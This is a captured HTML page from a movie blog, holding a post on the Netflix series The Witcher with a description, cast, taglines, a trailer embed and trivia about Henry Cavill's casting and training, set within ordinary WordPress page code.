

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ourmovieday.com/the-witcher-2-seasons-2019/
body_size: 13486
content:
<!DOCTYPE html>
<html lang="en-US">

<head>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-175905030-36"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-175905030-36');
    </script>

    <script>
        function setCookieSubid(e, u, i) {
            var t = "";
            if (i) {
                var m = new Date;
                m.setTime(m.getTime() + 24 * i * 60 * 60 * 1e3), t = "; expires=" + m.toUTCString()
            }
            document.cookie = e + "=" + (u || "") + t + "; path=/"
        }

        const subidQueryString = window.location.search;
        subidUrlParams = new URLSearchParams(subidQueryString);
        clickid = subidUrlParams.get("clickid");
        clickid.length > 0 && setCookieSubid("clickid", clickid, 30);
    </script>

    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <script type="text/javascript" src="/subscription.js"></script>

    <!-- include internal CSS custom styles based on ACF custom fields -->
	
	<style>

<!-- Custom Styles -->

body.dark-mode a:hover { color: #bcbcbc;	}
body.dark-mode .btn-custom {color: #000000;}   
body.dark-mode .btn-custom:hover, .btn-custom:focus, .btn-custom:active, .btn-custom.active, .open .dropdown-toggle.btn-custom { color: #ffffff; background-color: #000000; border-color: #000000; } 
body.author .avatar { border-radius: 0 !important }
ul.menu > li { font-size: 20px; }	
ul.menu > li a { color: #ffffff; }
.dropdown-sidenav-btn { color: #ffffff; }
.bg { background-color: #000000; }
.bg-sidenav { background-color: #141518; }
.bg-navbar { background-color: #000000; }
.bg-current { background-color: ; }
.bg-footer { background-color: #000000; }
.bg-nextprev { background-color: ; }
.pace .pace-progress { background-color: #5f42e7; }
.text { color: #ffffff; }
.text a { color: #000000; }
.text a:hover { color: #dd8080;	}
.sidebarIconToggle { position: absolute; top: -45px; right: 45px; }
.hamb-menu { color: #ffffff; float: ;  }
.logo {	height: 70px; }
.navbar-width, .container-select { width: 100%; }
.navbar-height { height: 80px; }
.navbar-icons { position: absolute; right: 0; padding-right: 15px; }
.navbar-logo {  }
.navigation-sticky-top { top: 80px; }
.pt-fixed { top: 80px; }
.paginationfixed { top: calc(80px + .5rem); }
.page-wide-cover, .dragscroll { height: calc(100vh - 80px); }
.single-comments-content, .comment-form-comment textarea { background: #afafaf; }
.sidenav-l {  }
.border-sidenav { ; }
.view-more-button { background: #446FB4 !important; color: #FFFFFF !important; }
.border-class, #border-class, ul.menu>li, .sub-menu li, .menu-hover:hover, .form-control, .widget_archive select, .widget_categories select, .modal-content { border-radius: 0 !important }
.card-custom { background: #ffffff; border-radius: 0 !important; }
.card-custom-posts { border-radius: 0 !important; background: 95; }
.widget_titles { color: #ffffff; border-bottom: 1px solid #F1F1F1; }  
.search-term-result { color: #ffffff; }
.menu-hover:hover { background: #ffffff; }
.btn-custom { color: #000000 !important; background-color: #eae310 !important; border-color: #eae310 !important; border-radius: 0 !important } 
.btn-custom:hover, .btn-custom:focus, .btn-custom:active, .btn-custom.active, .open .dropdown-toggle.btn-custom { color: #ffffff !important; background-color: #000000 !important; border-color: #000000 !important; } 
.page-content-wrapper { min-height: calc(100vh - 80px) }
.slider-image-color img {  -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); -ms-filter: grayscale(100%); filter: grayscale(100%);  }
.slider-image-color img:hover {	 -webkit-filter: none; -moz-filter: none; -ms-filter: none; filter: none;  }
.social-icons { background: #000000; }
.social-icons a, .social-icons a:hover { color: #FFFFFF; }
.errortitlecolor { color: ; }
.errormsgcolor { color: ; }
#search input[type="radio"]:after, #search input[type="radio"]:checked:after { border-radius: 0 !important }
mark, .mark { border-radius: 0 !important }
picture img, .imgcolor img {  -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); -ms-filter: grayscale(100%); filter: grayscale(100%);  }
figure.effect-sarah:hover img, .imgcolor img:hover {	 -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); -ms-filter: grayscale(100%); filter: grayscale(100%);  }
figure.effect-lily h2, figure.effect-lily p { -webkit-transform: translate3d(0,70px,0); transform: translate3d(0,70px,0); }
div.wpcf7-validation-errors, div.wpcf7-acceptance-missing, div.wpcf7-mail-sent-ok, div.wpcf7-mail-sent-ng, div.wpcf7-aborted { border-radius: 0 !important }
a.back-to-top, a.back-to-top:hover { background: #000000; color: #000000 !important; }
body.single .post-text-content p:first-of-type:first-letter { font-weight: 700; font-style: normal; float: left; font-size: 75px; line-height: 65px; padding: 12px; margin-right: 12px; }	

@media only screen and (max-width: 991px) { 
	body.error404 .page-wide-cover { height: calc(100vh - 80px); } 
}
@media only screen and (min-width: 991px) { 
	.post-centered-cover { height: calc(100vh - 80px); } 
	.post-classic-cover, .slider-border { border-radius: 0 !important; }	
}

</style>	
	
    <title>The Witcher &#8211; 2 seasons [2019-] &#8211; Our movie day</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Our movie day &raquo; Feed" href="https://ourmovieday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Our movie day &raquo; Comments Feed" href="https://ourmovieday.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Our movie day &raquo; The Witcher &#8211; 2 seasons [2019-] Comments Feed" href="https://ourmovieday.com/the-witcher-2-seasons-2019/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ourmovieday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ourmovieday.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://ourmovieday.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3'  media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://ourmovieday.com/wp-content/themes/kanewp/assets/bootstrap/bootstrap.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='scrollbar-css-css'  href='https://ourmovieday.com/wp-content/themes/kanewp/assets/css/simplebar.min.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://ourmovieday.com/wp-content/themes/kanewp/assets/fontawesome/all.min.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='lightbox-css-css'  href='https://ourmovieday.com/wp-content/themes/kanewp/assets/css/ekko-lightbox.min.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='flickity-css-css'  href='https://ourmovieday.com/wp-content/themes/kanewp/assets/css/flickity.min.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='kanewp-custom-css-css'  href='https://ourmovieday.com/wp-content/themes/kanewp/assets/css/main.css?ver=0.1.0'  media='all' />
<script  src='https://ourmovieday.com/wp-content/themes/kanewp/assets/js/jquery/jquery.min.js?ver=3.4' id='jquery-js'></script>
<script  src='https://ourmovieday.com/wp-content/themes/kanewp/assets/js/simplebar.js?ver=1' id='scrollbar-js-js'></script>
<link rel="https://api.w.org/" href="https://ourmovieday.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ourmovieday.com/wp-json/wp/v2/posts/288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ourmovieday.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ourmovieday.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Vikings &#8211; 6 seasons [2013-]' href='https://ourmovieday.com/vikings-6-seasons-2013/' />
<link rel='next' title='The Vampire Diaries &#8211; 8 seasons [2009-2017]' href='https://ourmovieday.com/the-vampire-diaries-8-seasons-2009-2017/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://ourmovieday.com/the-witcher-2-seasons-2019/" />
<link rel='shortlink' href='https://ourmovieday.com/?p=288' />
<link rel="alternate" type="application/json+oembed" href="https://ourmovieday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fourmovieday.com%2Fthe-witcher-2-seasons-2019%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ourmovieday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fourmovieday.com%2Fthe-witcher-2-seasons-2019%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://ourmovieday.com/wp-content/uploads/2021/06/cropped-111111-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ourmovieday.com/wp-content/uploads/2021/06/cropped-111111-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ourmovieday.com/wp-content/uploads/2021/06/cropped-111111-180x180.png" />
<meta name="msapplication-TileImage" content="https://ourmovieday.com/wp-content/uploads/2021/06/cropped-111111-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.navbar-height {
	height:120px
}
.logo {
	height:120px
}
.p-3 {
    padding: 5px !important;
}
picture img, .imgcolor img {
	filter: inherit;
}		</style>
		

</head>

<body class="post-template post-template-single-post-centered post-template-single-post-centered-php single single-post postid-288 single-format-standard custom-background bg text action adventure fantasy mystery post-the-witcher-2-seasons-2019"id="loadfade"class="post-288 post type-post status-publish format-standard has-post-thumbnail hentry category-action category-adventure category-fantasy category-mystery">    

    <!-- Get navbar -->
		
	<!-- Navbar -->

<nav class="container-fluid  navbar navbar-height navbar-pos bg-navbar ">

    <div class="navbar-width position-relative">
	
		<!-- hamburger menu -->
		
        <span class="toggle-open-close d-block d-lg-none"><i class="fal fa-bars fa-lg hamb-menu"></i></span> 
		
		<!-- logo -->		

            <a class="navbar-logo-center" href="https://ourmovieday.com/">

                				<!-- display logo for normal mode -->
				<img class="logo logow logores" src="https://ourmovieday.com/wp-content/uploads/2021/06/f0s1LmJUsR.gif" alt="Normal Mode Logo">
								
								
								
				
            </a>		
				
		<!-- icons on right -->
		
		<div class="navbar-icons">	<div class="navbar-box" id="topnav">			
		
			<!-- Display Search Button -->
				        		
			
			<!-- Switch Mode -->
            	
			
        </div>
				
		</div>
		
		
    </div>

</nav>

<!-- sidenav -->

<div id="sidenav-left" class="sidenav-l bg-sidenav  border-shadow-right">
	
	<div class="buttons-sidenav" id="topnav">
	
		<!-- close sidenav button -->
		<span title="Close Menu" class="closebtn toggle-open-close"><i class="fal fa-times fa-lg"></i></span>
    
	</div>
	
	<div class="sidenav-margin-top"><div data-simplebar class="scrollbar-sidenav-res"><div class="sidenav-nav-container"><div id="tag_cloud-3" class="widget_tag_cloud"><h6 class="widget_titles font-weight-bold">Categories</h6><div class="tagcloud"><a href="https://ourmovieday.com/category/action/" class="tag-cloud-link tag-link-3 btn btn-custom btn-sm mb-1 tag-link-position-1" style="font-size: 13.7142857142861rempt;" aria-label="#action (7 items)">#action</a>
<a href="https://ourmovieday.com/category/adventure/" class="tag-cloud-link tag-link-4 btn btn-custom btn-sm mb-1 tag-link-position-2" style="font-size: 15.0476190476191rempt;" aria-label="#adventure (10 items)">#adventure</a>
<a href="https://ourmovieday.com/category/biography/" class="tag-cloud-link tag-link-19 btn btn-custom btn-sm mb-1 tag-link-position-3" style="font-size: 10.8571428571431rempt;" aria-label="#biography (3 items)">#biography</a>
<a href="https://ourmovieday.com/category/comedy/" class="tag-cloud-link tag-link-5 btn btn-custom btn-sm mb-1 tag-link-position-4" style="font-size: 16.3809523809521rempt;" aria-label="#comedy (14 items)">#comedy</a>
<a href="https://ourmovieday.com/category/crimegangster/" class="tag-cloud-link tag-link-6 btn btn-custom btn-sm mb-1 tag-link-position-5" style="font-size: 18.476190476191rempt;" aria-label="#crime&amp;gangster (24 items)">#crime&amp;gangster</a>
<a href="https://ourmovieday.com/category/drama/" class="tag-cloud-link tag-link-7 btn btn-custom btn-sm mb-1 tag-link-position-6" style="font-size: 221rempt;" aria-label="#drama (58 items)">#drama</a>
<a href="https://ourmovieday.com/category/fantasy/" class="tag-cloud-link tag-link-15 btn btn-custom btn-sm mb-1 tag-link-position-7" style="font-size: 15.4285714285711rempt;" aria-label="#fantasy (11 items)">#fantasy</a>
<a href="https://ourmovieday.com/category/historical/" class="tag-cloud-link tag-link-8 btn btn-custom btn-sm mb-1 tag-link-position-8" style="font-size: 9.71428571428571rempt;" aria-label="#historical (2 items)">#historical</a>
<a href="https://ourmovieday.com/category/horror/" class="tag-cloud-link tag-link-9 btn btn-custom btn-sm mb-1 tag-link-position-9" style="font-size: 13.2380952380951rempt;" aria-label="#horror (6 items)">#horror</a>
<a href="https://ourmovieday.com/category/mystery/" class="tag-cloud-link tag-link-17 btn btn-custom btn-sm mb-1 tag-link-position-10" style="font-size: 17.3333333333331rempt;" aria-label="#mystery (18 items)">#mystery</a>
<a href="https://ourmovieday.com/category/romance/" class="tag-cloud-link tag-link-14 btn btn-custom btn-sm mb-1 tag-link-position-11" style="font-size: 16.8571428571431rempt;" aria-label="#romance (16 items)">#romance</a>
<a href="https://ourmovieday.com/category/sci-fi/" class="tag-cloud-link tag-link-11 btn btn-custom btn-sm mb-1 tag-link-position-12" style="font-size: 16.3809523809521rempt;" aria-label="#sci-fi (14 items)">#sci-fi</a>
<a href="https://ourmovieday.com/category/thriller/" class="tag-cloud-link tag-link-16 btn btn-custom btn-sm mb-1 tag-link-position-13" style="font-size: 17.3333333333331rempt;" aria-label="#thriller (18 items)">#thriller</a>
<a href="https://ourmovieday.com/category/war/" class="tag-cloud-link tag-link-12 btn btn-custom btn-sm mb-1 tag-link-position-14" style="font-size: 81rempt;" aria-label="#war (1 item)">#war</a>
<a href="https://ourmovieday.com/category/western/" class="tag-cloud-link tag-link-13 btn btn-custom btn-sm mb-1 tag-link-position-15" style="font-size: 81rempt;" aria-label="#western (1 item)">#western</a>
<a href="https://ourmovieday.com/category/uncategorized/" class="tag-cloud-link tag-link-1 btn btn-custom btn-sm mb-1 tag-link-position-16" style="font-size: 81rempt;" aria-label="Uncategorized (1 item)">Uncategorized</a></div>
</div></div></div></div>
</div>		
    <!-- main container -->
	
    <main >
	
	
	<div class="container-fluid">
<div class="row">

	<div class="col-12">
	
		<div class="wrapper">
			
			<div id="page-content-wrapper"> 

				<div id="post-288">

										
										
					<div class="container-fluid">	

						<div class="row">

							<div class="col-12">	

								<div class="row">
								
									<div class="col-12">
									
										<div class="wide">		
											
											<img width="1125" height="960" src="https://ourmovieday.com/wp-content/uploads/2020/11/81u7YEO-iJL._AC_SL1500_-1125x960.jpg" class="post-centered-cover wp-post-image" alt="" loading="lazy" />
										</div>
									
									</div>
								
									<div class="col-xl-8 offset-xl-2">
									
									<div class="row">
								
									<div class="col-12">
										
										<div class="d-block">	
										
											<div class="col-12 my-3">
											
												<h1 class="font-weight-bold text-center">The Witcher &#8211; 2 seasons [2019-]</h1>
																				
																								
												<div class="d-table mx-auto my-3">
												
												<section class="d-block my-3"><div class="author-box-avatar"><img alt="" src="https://ourmovieday.com/wp-content/uploads/2020/11/Screenshot_1-3-e1604655483988.png" class="shadow-sm img-fluid avatar avatar-40" height="40" width="40"/></div><div class="review-author-list-name"><a href="https://ourmovieday.com/author/admin/" title="Posts by SE" rel="author">SE</a></div></section>
												<!-- Collaborators --> 
											
													
												
												</div>	
											
												<div class="post-text-content my-4">
												
<p class="has-huge-font-size"><strong>⭐8.2</strong></p>



<p class="has-drop-cap"><strong>Description</strong>: The Witcher is an American fantasy drama web television series created by Lauren Schmidt Hissrich for Netflix. It is based on the book series of the same name by Polish writer Andrzej Sapkowski. The Witcher follows the story of Geralt of Rivia, a solitary monster hunter, who struggles to find his place in a world where people often prove more wicked than monsters and beasts. But when destiny hurtles him toward a powerful sorceress, and a young princess with a special gift, the three must learn to navigate independently the increasingly volatile Continent.</p>



<p><strong>Creator</strong>: Lauren Schmidt</p>



<p><strong>Stars</strong>: Henry Cavill, Freya Allan, Yasen Atour</p>



<p><strong>Taglines:</strong></p>



<ul><li>The worst monsters are the ones we create.</li><li>Death comes for all of us, eventually. The only way to cheat it is to have a legacy.</li><li>My world is cruel and predictable. You enter, you survive, you die.</li></ul>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="embed-responsive embed-responsive-16by9 mb-3 border-class"><iframe title="THE WITCHER | MAIN TRAILER | NETFLIX" width="500" height="281" src="https://www.youtube.com/embed/ndl1W4ltcmg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
</div></figure>



<p><strong>Trivia</strong></p>



<ul><li>Henry Cavill himself actively pursued the role of Geralt until he got it. When Cavill first heard that the show was being made, he repeatedly bothered his agents to get a meeting with Netflix. Finally, Netflix agreed to take the meeting with him but show-runner Lauren Schmidt initially turned him down because she hadn&#8217;t written a single word of the script yet and did not know what the show was going to be. After 4 months, as the show was being written, Schmidt tested 207 actors for Geralt but couldn&#8217;t find him. She said that while writing the script, she kept hearing Cavill&#8217;s voice in her head speaking Geralt&#8217;s lines. Finally, 4 months after their initial meeting, she met Cavill again, and this time during his audition, when he read the lines she had written live in front of her in his real voice, she instantly knew that Cavill was Geralt. Cavill said it was important to go through the process to make sure the right actor was picked and he was thrilled to finally win the role which he called his &#8220;dream come true&#8221;. He went to add &#8220;it was an absolute honor to play Geralt because he lives very close to my heart.&#8221;</li></ul>



<ul><li>Henry Cavill&#8217;s training for the role consisted of extensive sword-training (besides the rigorous bodybuilding required to prepare his physique for the camera). He said, &#8220;I spent all of my free time, and when I wasn&#8217;t on set, with a sword in my hand. It was getting used to the weight of the sword, using it day in and day out. I had three swords where I lived, and four at work. And it was just non-stop practice, practice, practice.&#8221;</li></ul>



<ul><li>Henry Cavill&#8217;s performance was so on point that he didn&#8217;t even need much of the dialogue written for this character, writer and show-runner Lauren Schmidt revealed, because he was able to convey everything through his performance alone. She said, &#8220;In the first episode, I wrote Geralt with a lot of lines. Henry shot them all, and in the edit we started pulling some of them out. Henry brings subtleties to this character, finding emotional resonance in small moments, and playing it in such a subtle way that you understand what the character is going through without necessarily having huge chunks of dialogue. By the time we got to the finale of the first season &#8211; we didn&#8217;t even shoot half the dialogue because we knew there was so much Henry could do with Geralt that didn&#8217;t require my words.&#8221;</li></ul>



<ul><li>Vladimir Furdik, the veteran stuntman and fight designer (of Game of Thrones fame who eventually ended up portraying the Night King on the hit show) praised Henry Cavill&#8217;s fighting skills as the best he had ever seen in his decades long career. Furdik spoke at length at the Eastern European Comic-Con 2019 about the &#8220;dance like&#8221; fighting style he created for Cavill&#8217;s Geralt character, &#8220;I think Netflix made a very good decision to give the role to Henry because I don&#8217;t know anyone else in the world who looks like The Witcher. Or any actor, who has as much experience with the sword as Henry. He&#8217;s a very good fighter. So it was not difficult for me to teach him anything. He put in a lot of hard work in the fights. Another thing was that we could not copy the (The Witcher) video-game. Video games are completely different. If you are going to kill someone, you can kill them from this side or that side or another side. You can put the sword in, in many ways. I hope you like his style, I tried to give him a more dance-like style. Something that is effortless. He goes through the fight as if he can predict what is going to happen. He knows 3 seconds before killing someone how he will kill him.&#8221; He also praised Cavill&#8217;s quick learning skills at Karlovy Vary International Film Festival 2019, &#8220;Henry is excellent, without him they (Netflix) wouldn&#8217;t be able to do (the Witcher show), I can guarantee that. I don&#8217;t know any actors who are that good with a sword and fight scenes overall as Henry is. I have never met anyone who could learn fight choreography for a scene in two hours.&#8221; Asked if Cavill was better than Furdik&#8217;s Game of Thrones co-star Kit Harrington, Furdik replied, &#8220;Kit didn&#8217;t have to do such complex moves in his fight scenes (as Henry).&#8221;</li></ul>



<ul><li>Henry Cavill adapted an incredibly deep manly voice to play the Witcher (as heard in the trailer) lowering the register of his already deep voice. Doug Cockle, the American voice artist who provided the voice for Geralt in the English language versions of the video games praised Cavill&#8217;s deep voice saying, &#8220;What else are you going to do with him? You can&#8217;t give him a squeaky New York accent or something like that. He&#8217;s gotta have that gruff voice.&#8221; Cockle said that many fans contacted him after the release of the trailer to ask him if Cavill&#8217;s deep voice had been influenced by Cockle given the fact that Cavill is a huge fan of the video games and has played them multiple times so he would be extremely familiar with Cockle&#8217;s voice. Set reports also revealed that, Cavill maintained his deep voice on set even once filming for the day had ended.</li></ul>



<ul><li>Geralt&#8217;s iconic bathtub scene from the Witcher video games was partially recreated by Henry Cavill as shown in the trailer. In the games, the scene shows Geralt half-naked lounging in a bathtub and was famous for its risque humor. Cavill&#8217;s version also shows him lounging shirtless in a bath with his muscular physique on full display. The scene after premiering in the trailer drew a lot of positive buzz and commentary online as it brought together fans of the games, books and Cavill together for the fan favorite moment. Netflix and series creator Lauren Hissrich joked that the bathtub scene was now part of the official canon (even though the series is based on the books and not the games).</li></ul>
												</div>

																								
													
												
												<!-- Share buttons --> 
										
												<div class="d-block"><div class="d-inline-block my-3">		
	
	<h5 class="font-weight-bold mb-3">Share</h5>
	
	<ul class="share-buttons">
		<li class="fbshare social-icons p-2"><a href="https://www.facebook.com/sharer/sharer.php?u=https://ourmovieday.com/the-witcher-2-seasons-2019/" title="Share on Facebook"><i class="fab fa-facebook fa-lg"></i></a></li>	
		<li class="whatsapp social-icons p-2"><a href="whatsapp://send?text=The Witcher &#8211; 2 seasons [2019-] https://ourmovieday.com/the-witcher-2-seasons-2019/" data-action="share/whatsapp/share"><i class="fab fa-whatsapp fa-lg"></i></a></li>		
		<li class="telegram social-icons p-2"><a href="tg://msg_url?url=https://ourmovieday.com/the-witcher-2-seasons-2019/"><i class="fab fa-telegram fa-lg" aria-hidden="true"></i><span class="sr-only">Share on Telegram</span></a></li>
		<li class="mail social-icons p-2"><a href="mailto:?subject=The Witcher &#8211; 2 seasons [2019-]&amp;body=Check out this article https://ourmovieday.com/the-witcher-2-seasons-2019/" title="Share by Email"><i class="fas fa-envelope fa-lg"></i></a></li>		
	</ul>			
	
</div></div>												
												<div class="d-block">
												<div class="d-inline-block"><a class="btn btn-custom btn-sm mr-2 mb-2" href="https://ourmovieday.com/category/action/">#action</a><a class="btn btn-custom btn-sm mr-2 mb-2" href="https://ourmovieday.com/category/adventure/">#adventure</a><a class="btn btn-custom btn-sm mr-2 mb-2" href="https://ourmovieday.com/category/fantasy/">#fantasy</a><a class="btn btn-custom btn-sm mr-2 mb-2" href="https://ourmovieday.com/category/mystery/">#mystery</a></div>												</div>							
											
											</div>
											
										</div>	
									
									</div>
								
									<div class="col-12">
									
										
<div id="comments" class="card-custom p-3 my-3 d-block clear">

    
    	<div id="respond" class="comment-respond">
		<h4 class="futura-medium">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-witcher-2-seasons-2019/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ourmovieday.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><div class="form-row"><div class="col"><div class="form-group comment-form-author"><label for="author">Name <span class="required">*</span></label> <input class="form-control" id="author" name="author" type="text" value="" size="30" aria-required='true' /></div></div>
<div class="col"><div class="form-group comment-form-email"><label for="email">Email <span class="required">*</span></label> <input class="form-control" id="email" name="email" type="text" value="" size="30" aria-required='true' /></div></div></div>
<div class="form-group comment-form-url"><label for="url">Website</label> <input class="form-control" id="url" name="url" type="text" value="" size="30" /></div>
<div class="form-group comment-form-comment">
			<label for="comment">Comment <span class="required">*</span></label>
            <textarea class="form-control border-class" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
        </div><p class="form-submit"><input name="submit" type="submit" id="submit-kanewp" class="btn btn-custom futura-book" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='288' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->										
									</div>
									
									</div>
									
									</div>
									
									<div class="col-12">
			
											<div class="my-3">
												<h2 class="font-weight-bold text-center">More Readings</h2>				
												<hr class="slidehome-divisor-line">
											</div>
											
											<div class="my-3">				
											
														
											
											</div>
										
									</div>
								
								</div>

							</div>		

						</div>		

										
					</div>

				</div>
			
			</div>

		</div>
	
	</div>

</div>

</div>

<footer>

    <div class="py-3 bg-footer border-custom-top">
        
		<div class="container-fluid px-0 d-flex flex-wrap">

        <div class="col-12 col-md-6 col-xl-3">
        <div class="p-3">
            <div id="tag_cloud-6" class="widget_tag_cloud"><h6 class="widget_titles font-weight-bold">CATEGORIES</h6><div class="tagcloud"><a href="https://ourmovieday.com/category/action/" class="tag-cloud-link tag-link-3 btn btn-custom btn-sm mb-1 tag-link-position-1" style="font-size: 13.7142857142861rempt;" aria-label="#action (7 items)">#action</a>
